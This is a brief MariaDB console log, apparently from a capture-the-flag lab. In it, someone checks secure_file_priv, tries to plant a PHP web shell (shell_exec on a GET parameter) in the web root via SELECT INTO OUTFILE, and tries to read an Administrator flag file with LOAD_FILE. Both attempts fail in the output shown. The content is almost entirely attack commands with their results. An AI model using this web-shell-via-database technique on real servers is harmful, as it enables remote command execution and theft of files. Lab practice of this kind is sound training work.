 MariaDB [phpmyadmin]> show variables like "secure_file_priv";
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.165 sec)
MariaDB [phpmyadmin]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/webshell.php';
ERROR 1 (HY000): Can't create/write to file '\var\www\html\webshell.php' (Errcode: 2 "No such file or directory")
MariaDB [phpmyadmin]> SELECT LOAD_FILE("C:/Users/Administrator/Desktop/flag.txt");
+------------------------------------------------------+
| LOAD_FILE("C:/Users/Administrator/Desktop/flag.txt") |
+------------------------------------------------------+
|                                                      |
+------------------------------------------------------+
1 row in set (0.182 sec)
MariaDB [phpmyadmin]>